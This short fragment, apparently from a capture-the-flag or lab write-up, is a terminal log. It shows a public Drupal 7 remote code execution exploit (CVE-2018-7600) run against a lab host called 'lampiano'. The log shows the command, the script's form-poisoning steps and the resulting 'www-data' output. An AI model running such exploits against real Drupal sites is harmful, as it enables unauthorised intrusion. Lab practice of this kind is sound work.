 └─$ ./drupa7-CVE-2018-7600.py -c whoami http://lampiano:1898/
| DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600) |
| by pimps |
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-UQg9jZRgtg71rgKbqjROxpLdmqP74Umit-0K6JUecQ0
[*] Triggering exploit to execute: whoami
www-data